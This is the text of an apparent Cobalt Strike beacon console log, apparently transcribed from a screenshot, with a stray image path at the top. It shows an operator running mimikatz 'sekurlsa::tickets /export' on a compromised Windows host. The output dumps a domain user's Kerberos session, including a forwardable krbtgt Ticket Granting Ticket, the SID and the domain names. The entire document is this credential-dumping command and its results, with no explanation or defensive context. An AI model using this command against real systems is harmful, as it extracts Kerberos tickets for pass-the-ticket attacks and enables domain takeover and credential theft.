 beacon> mimikatz sekurlsa::tickets /export
[*] Tasked beacon to run mimikatz's sekurlsa::tickets /export command
[+] host called home, sent: 750707 bytes
[+] received output:
Authentication Id : 0 ; 600564869 (00000000:23cbe485)
Session           : Interactive from 0
User Name         : serveradm
Domain            : WHITE-BIRD
Logon Server      : DC05
Logon Time        : 5/17/2023 12:18:59 AM
SID               : S-1-5-21-2387957962-993181570-3566323574-1604
* Username : serveradm
* Domain   : WHITE-BIRD.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 5/17/2023 10:03:59 AM ; 5/17/2023 8:03:59 PM ; 5/24/2023 12:18:59 AM
Service Name (02) : krbtgt ; WHITE-BIRD.LOCAL ; @ WHITE-BIRD.LOCAL
Target Name  (02) : krbtgt ; WHITE-BIRD.LOCAL ; @ WHITE-BIRD.LOCAL
Client Name  (01) : serveradm ; @ WHITE-BIRD.LOCAL ( WHITE-BIRD.LOCAL )
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;